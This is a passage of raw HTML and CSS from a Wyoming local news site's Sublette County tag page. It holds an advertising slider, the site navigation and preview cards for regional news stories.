      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 :active{
              cursor: inherit;
            }
      #wds_container1_1 #wds_container2_1 #wds_filmstrip_thumbnail_0_1 {
      margin-left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_active_1 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_deactive_1 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_img_1 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 {
      left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
      right: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 i,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_1 #wds_container2_1 .wds_none_selectable_1 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_bg_1 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_1 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_second_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_1 #wds_container2_1 .wds_grid_1 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_gridlet_1 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
        position: relative;
        z-index: 999;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_active_1 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_deactive_1 {
            }
            /* Line timer.*/
      #wds_container1_1 #wds_container2_1 .wds_line_timer_container_1 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_1 #wds_container2_1 .wds_line_timer_1 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun1_1 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun2_1 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_layer_frame_1 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_hide1 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_car_image1 {
        overflow: hidden;
      }
      #wds_container1_1 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_1" class="wds_slider_cont" data-wds="1">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_1">
        <div class="wds_slideshow_image_wrap_1">
                    <div id="wds_slideshow_image_container_1" class="wds_slideshow_image_container_1 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_1"><div class="wds_line_timer_1"></div></div>			
                			
            <div class="wds_slide_container_1" id="wds_slide_container_1">
              <div class="wds_slide_bg_1">
                <div class="wds_slider_1">
                                  <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_spun_1" id="wds_image_id_1_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg');"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_1" value="0" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>          <h1 class="site-title">
            <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
          </h1>
                          <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Start Of bottom Head -->
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container">
				<div class="top-bar main-menu no-js" id="the-menu">
										<div class="menu-position left" data-magellan data-magellan-top-offset="60" >
													<ul id="menu-main-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>											</div>
				</div>
				<!--/ #navmenu-->
			</div>
		</div>
		<!-- Start Of bottom Head -->
	</header>
	<div id="main-content-sticky">
		    <!--Call Sub Header-->
           <div id="sub_banner" class="postpage_subheader"  style="background-image:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);" >
     <div class="grid-container">
       <div class="grid-x grid-padding-x ">
         <div class="cell small-12 ">
           <div class="heade-content">
             <h1 class="text-center">Sublette County</h1>						 <div class="breadcrumb-wraps center-conetent"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://svinews.com" title="Homepage">Homepage</a></li><li class="current item-tag-3192 item-tag-sublette-county">Sublette County</li></ul> </div>
           </div>
         
         </div>
       </div>
     </div>
   </div>
   <!--Call Sub Header-->
  <div id="blog-content">
   <div class="grid-container">
     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-8">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2022/regional-news/60336/couple-receives-more-than-100000-in-unclaimed-funds/"><img width="450" height="300" src="https://svinews.com/wp-content/uploads/2020/04/unclaimed_news1.png" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://svinews.com/wp-content/uploads/2020/04/unclaimed_news1.png 600w, https://svinews.com/wp-content/uploads/2020/04/unclaimed_news1-300x200.png 300w, https://svinews.com/wp-content/uploads/2020/04/unclaimed_news1-272x182.png 272w" sizes="(max-width: 450px) 100vw, 450px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2022/regional-news/60336/couple-receives-more-than-100000-in-unclaimed-funds/" rel="bookmark">Couple receives more than $100,000 in unclaimed funds</a></h3>          <p>PINEDALE (WNE) — The Unclaimed Property Division of the Wyoming State Treasurer’s Office issued a check to a couple from rural Sublette County this month for over $100,000. According to a release from the office, the couple held a savings&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2022/02/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-22T15:13:39-06:00">February 22, 2022</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/wyoming-news-exchange/" title="Wyoming News Exchange">
              Wyoming News Exchange            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2022/news/59086/redistricting-committee-provides-update/"><img width="600" height="300" src="https://svinews.com/wp-content/uploads/2021/09/CapitolDusk_lg-600x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/news/" alt="View all posts in News">News</a> <a class="cat-info-el" href="https://svinews.com/category/wyoming/" alt="View all posts in Wyoming">Wyoming</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2022/news/59086/redistricting-committee-provides-update/" rel="bookmark">Redistricting committee provides update</a></h3>          <p>By Carrie Haderlie Wyoming Tribune Eagle Via- Wyoming News Exchange CHEYENNE — Though Interstate 80 was closed and much of southern Wyoming was snowed in, the Legislative Management Council heard an update on the state’s redistricting process from committee members&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2022/01/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-11T20:23:50-06:00">January 11, 2022</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/wyoming-news-exchange/" title="Wyoming News Exchange">
              Wyoming News Exchange            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2021/local-news/50558/state-county-unemployment-rates-see-continued-decline/"><img width="600" height="263" src="https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1.png" class="float-center card-image wp-post-image" alt="" decoding="async" srcset="https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1.png 800w, https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1-300x132.png 300w, https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1-768x337.png 768w, https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1-640x281.png 640w, https://svinews.com/wp-content/uploads/2021/01/EsoWKABUcAEBtD1-600x263.png 600w" sizes="(max-width: 600px) 100vw, 600px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/local-news/" alt="View all posts in Local News">Local News</a> <a class="cat-info-el" href="https://svinews.com/category/wyoming/" alt="View all posts in Wyoming">Wyoming</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2021/local-news/50558/state-county-unemployment-rates-see-continued-decline/" rel="bookmark">State, County unemployment rates see continued decline</a></h3>          <p>Wyoming’s seasonally adjusted unemployment rate dropped for the eighth consecutive month, falling to 4.8% in December. The rate is far below the national average of 6.7%. The latest report from the Wyoming Department of Workforce Services, released Tuesday, January 26,&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2021/01/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-26T14:18:46-06:00">January 26, 2021</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/duke-dance/" title="Duke Dance">
              Duke Dance            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2020/local-news/46208/report-details-historic-covid-impact-to-state-economy/"><img width="534" height="300" src="https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign.jpg 1500w, https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign-300x169.jpg 300w, https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign-768x432.jpg 768w, https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign-1024x575.jpg 1024w, https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign-600x337.jpg 600w, https://svinews.com/wp-content/uploads/2020/03/Coronavirus-Closed-Sign-640x360.jpg 640w" sizes="auto, (max-width: 534px) 100vw, 534px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/local-news/" alt="View all posts in Local News">Local News</a> <a class="cat-info-el" href="https://svinews.com/category/news/" alt="View all posts in News">News</a> <a class="cat-info-el" href="https://svinews.com/category/wyoming/" alt="View all posts in Wyoming">Wyoming</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2020/local-news/46208/report-details-historic-covid-impact-to-state-economy/" rel="bookmark">Report details historic COVID impact to state economy</a></h3>          <p>By Camille Erickson Casper Star-Tribune Via- Wyoming News Exchange CASPER — The COVID-19 pandemic delivered historic blows to Wyoming’s economy during this year’s second quarter, according to a new report published on Monday by Wyoming’s Economic Analysis Division. The report&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2020/09/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T12:16:19-06:00">September 29, 2020</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/wyoming-news-exchange/" title="Wyoming News Exchange">
              Wyoming News Exchange            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2019/local-news/35788/climb-wyoming-aims-to-place-single-moms-in-higher-wage-jobs/"><img width="461" height="300" src="https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM.png" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM.png 1542w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM-300x195.png 300w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM-768x500.png 768w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM-1024x667.png 1024w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-22-at-10.57.53-AM-600x391.png 600w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/local-news/" alt="View all posts in Local News">Local News</a> <a class="cat-info-el" href="https://svinews.com/category/news/" alt="View all posts in News">News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2019/local-news/35788/climb-wyoming-aims-to-place-single-moms-in-higher-wage-jobs/" rel="bookmark">Climb Wyoming aims to place single-moms in higher wage jobs</a></h3>          <p>Climb Wyoming is preparing for another career training series. An information meeting about the program has been scheduled for Star Valley on Wednesday, September 4 at 5 p.m. at Northern Title (located at 305 South Washington Street, Suite 1 in&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2019/08/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-22T11:01:29-06:00">August 22, 2019</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/svi-staff/" title="SVI Staff">
              SVI Staff            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2019/regional-news/35771/body-of-missing-woman-discovered/"><img width="287" height="300" src="https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-21-at-6.07.16-PM.png" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-21-at-6.07.16-PM.png 814w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-21-at-6.07.16-PM-287x300.png 287w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-21-at-6.07.16-PM-768x802.png 768w, https://svinews.com/wp-content/uploads/2019/08/Screen-Shot-2019-08-21-at-6.07.16-PM-600x627.png 600w" sizes="auto, (max-width: 287px) 100vw, 287px" /></a>            <div class="post-cat-info is-absolute">
